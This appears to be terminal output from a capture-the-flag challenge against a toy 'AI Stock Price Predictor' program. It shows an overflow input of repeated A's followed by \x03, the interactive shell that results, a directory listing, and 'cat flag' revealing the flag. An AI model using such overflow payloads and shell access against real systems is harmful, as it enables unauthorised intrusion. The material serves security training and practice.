 [*] Switching to interactive mode
== proof-of-work: disabled ==
Advanced AI Stock Price Predictor
Please enter the stock ticker symbol: AAAAAAAAAAAAAAAAAAAAAAAAAAAA\x03will increase by $3 today!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{to_the_moon}